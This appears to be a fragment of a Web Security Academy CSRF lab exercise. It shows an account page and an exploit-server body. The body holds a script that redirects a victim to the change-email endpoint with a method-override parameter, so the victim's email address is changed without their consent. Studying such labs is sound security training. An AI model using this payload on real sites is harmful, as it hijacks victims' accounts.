 My Account
Your username is: wiener
Your email is: sv_cuongdm@viettel
Email
Update email
Body:
<script>
document.location= "https://0a6100b804d8ddb1c0ffea7b002f000b.web-security-academy.net/my-account/change-email/?
email=sv_cuongdm@viettel&_method=POST";
</script>
Store
View exploit
Deliver exploit to victim
Access log